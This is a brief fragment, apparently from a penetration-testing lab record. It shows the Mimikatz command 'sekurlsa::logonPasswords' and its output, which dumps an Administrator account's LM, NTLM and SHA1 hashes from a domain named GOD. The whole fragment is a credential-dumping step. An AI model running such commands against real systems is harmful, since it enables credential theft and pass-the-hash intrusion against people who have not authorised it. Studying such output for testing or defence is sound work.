 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 2007678 (00000000:001ea27e)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2022/7/1 16:36:06
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 2de4560920e38f3e52215d941515e49c
* NTLM     : 6a1d8c410536eb29353bf06078079a77
* SHA1     : d9b073fb3c4b92aa8640e5e79413586616fc9a2f
tspkg :
* Username : Administrator
* Domain   : GOD
* Password :
wdigest :
* Username : Administrator
* Domain   : GOD
* Password :
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password :
ssp :
credman :